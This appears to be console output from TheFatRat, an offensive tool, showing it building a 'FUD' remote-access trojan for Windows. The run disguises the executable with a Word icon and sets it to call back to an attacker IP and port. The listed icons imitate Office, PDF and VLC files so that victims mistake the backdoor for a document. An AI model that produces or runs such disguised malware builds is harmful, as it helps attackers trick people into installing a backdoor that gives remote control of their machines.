 access.ico
autorun.ico
excel.ico
lync.ico
pdf.ico
powerpoint.ico
project.ico
publisher.ico
TheFatRat.ico
visio.ico
vlc.ico
word.ico
+----------------------+
Write the icon name from the list to add to your backdoor EXE or press
NTER] key for default icon
Filename : word.ico
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Builing your powerstage rat for windows with the following values
Target : Windows 64 Bit
Your IP/Host : 10.211.55.2
Your Port : 3333
Rat Filename : payload13.exe
Icon filename : word.ico
[✔] Your FUD Rat file was created succefully
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] You can find your file in :
/root/Fatrat_Generated/payload13.exe.exe